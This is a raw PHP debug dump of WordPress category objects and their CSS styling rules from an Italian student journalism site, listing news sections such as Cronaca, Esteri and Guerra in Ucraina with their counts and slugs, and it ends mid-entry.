""["parent"]=>int(0)["count"]=>int(218)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(218)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1236)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1236)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1871)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1871)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) 